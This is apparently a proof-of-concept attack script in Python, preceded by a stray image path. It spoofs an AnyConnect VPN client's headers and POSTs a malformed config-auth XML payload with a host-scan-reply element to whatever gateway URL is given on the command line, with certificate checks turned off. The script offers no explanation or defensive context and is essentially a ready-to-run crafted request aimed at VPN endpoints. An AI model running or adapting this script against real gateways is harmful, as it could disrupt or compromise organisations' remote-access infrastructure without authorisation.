 import requests
import sys
import urllib3
headers = {}
headers['User-Agent'] = 'Open AnyConnect VPN Agent v7.08-265-gae481214-dirty'
headers['Content-Type'] = 'application/x-www-form-urlencoded'
headers['X-Aggregate-Auth'] = '1'
headers['X-Transcend-Version'] = '1'
headers['Accept-Encoding'] = 'identity'
headers['Accept'] = '*/*'
headers['X-AnyConnect-Platform'] = 'linux-64'
headers['X-Support-HTTP-Auth'] = 'false'
xml = """<?xml version="1.0" encoding="UTF-8"?>
<config-auth client="a" type="a" aggregate-auth-version="a">
  <host-scan-reply>A</host-scan-reply>
</config-auth>
"""
r = requests.post(sys.argv[1], data = xml, headers = headers, verify=False,
allow_redirects=False)